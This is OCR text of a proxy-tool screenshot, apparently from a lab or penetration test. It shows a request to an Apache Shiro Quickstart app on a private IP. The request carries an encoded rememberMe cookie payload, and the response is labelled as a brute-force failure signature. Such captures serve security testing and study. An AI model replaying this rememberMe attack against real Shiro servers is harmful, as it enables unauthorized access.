 # Host 请求方法 URL 参数 已编辑 状态码 长度 MIME类型 扩展 标题 Notes
1403 http://192.168.40.9:8081 GET / 200 1150 HTML Apache Shiro Quickstart Linkfinder
1404 http://192.168.40.9:8081 GET / 200 1358 HTML Apache Shiro Quickstart Linkfinder
请求
美化 Raw Hex \n
payload
1 GET / HTTP/1.1
2 Cookie: rememberMe=
WrKwLZPO411txZ8tx8K9j7RofmlDFne8GNsPrBDcbpeell7g964rqesLE4
mpBXUinJsBldpnHixDi++a6o+Q0BYu8gnUmzhclwjMs7Wflc4hHrLCDDv7
gRxyUQd+iy1CB6KbXZH09Wsay9c8Rzx9YZtcNQaEoW344dC77MqQKgpl4u
KCbns08TUYz+V6kwj2
3 Accept:
text/html,application/json,application/xhtml+xml,applicati
on/xml;q=0.9,*/*;q=0.8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36 Hutool
Search 0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200 OK
特征
2 Server: Apache-Coyote/1.1
3 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0;
Expires=Tue, 02-Apr-2024 11:01:18 GMT
4 Set-Cookie: JSESSIONID=E666909C7D1DFF83F738E39E44ACE080;
Path=/; HttpOnly
爆破失败特征
5 Content-Type: text/html;charset=ISO-8859-1
6 Content-Length: 1024
7 Date: Wed, 03 Apr 2024 11:01:18 GMT
8 Connection: close
9
10
Search 0高亮
Inspector
Notes